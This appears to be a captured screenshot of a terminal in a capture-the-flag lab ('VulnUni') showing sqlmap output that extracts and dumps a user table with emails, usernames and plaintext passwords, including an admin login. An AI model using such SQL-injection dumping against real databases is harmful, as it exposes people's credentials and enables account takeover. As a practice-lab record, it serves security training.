 zap.html - VulnUni - Visual Studio Code [Superuser]
File Edit Selection View Go Run Terminal Help
OUTPUT TERMINAL DEBUG CONSOLE PROBLEMS 1: bash
[22:14:34] [INFO] retrieved:
[22:14:41] [DEBUG] performed 12 queries in 6.13 seconds
[22:14:41] [INFO] retrieved: Perez
[22:14:58] [DEBUG] performed 40 queries in 17.39 seconds
[22:14:58] [INFO] retrieved:
[22:15:04] [DEBUG] performed 12 queries in 6.12 seconds
[22:15:04] [INFO] retrieved: Stephanie
[22:15:33] [DEBUG] performed 68 queries in 28.66 seconds
[22:15:33] [INFO] retrieved: 5
[22:15:36] [DEBUG] performed 10 queries in 3.09 seconds
[22:15:36] [INFO] retrieved: 4
[22:15:40] [DEBUG] performed 10 queries in 4.10 seconds
[22:15:40] [INFO] retrieved: perez.s
[22:16:06] [DEBUG] performed 56 queries in 26.56 seconds
[22:16:06] [DEBUG] analyzing table dump for possible password hashes
Database: eclass
Table: user
[4 entries]
+---------+---------+------------+--------+------------------------+-------+-----------+--------+----------+--------------+------------+
| inst_id | user_id | am         | nom    | email                  | phone | prenom    | statut | username | password     | department |
+---------+---------+------------+--------+------------------------+-------+-----------+--------+----------+--------------+------------+
| NULL    | 2       | NULL       | Smith  | smith.j@gmail.com      | NULL  | John      | 1      | smith.j  | smith.j.1971 | 4          |
| NULL    | 1       | <blank>    | admin  | adminvulnuni@gmail.com | NULL  | admin     | 1      | admin    | ilikecats89  | NULL       |
| NULL    | 3       | 1758694758 | Garris | garris.e@gmail.com     | NULL  | Erick     | 5      | garris.e | hf74nd9dmw   | 4          |
| NULL    | 4       | 5684758210 | Perez  | perez.s@gmail.com      | NULL  | Stephanie | 5      | perez.s  | i74nw02nm3   | 4          |
+---------+---------+------------+--------+------------------------+-------+-----------+--------+----------+--------------+------------+
[22:16:06] [INFO] table 'eclass.`user`' dumped to CSV file '/root/.sqlmap/output/192.168.8.132/dump/eclass/user.csv'
[22:16:06] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.8.132'
[*] ending @ 22:16:06 /2020-05-08/
root@kali:~/Documents/CTF/VulnUni#
1
0 0 Ln 1, Col 1 Spaces: 4 UTF-8 LF HTML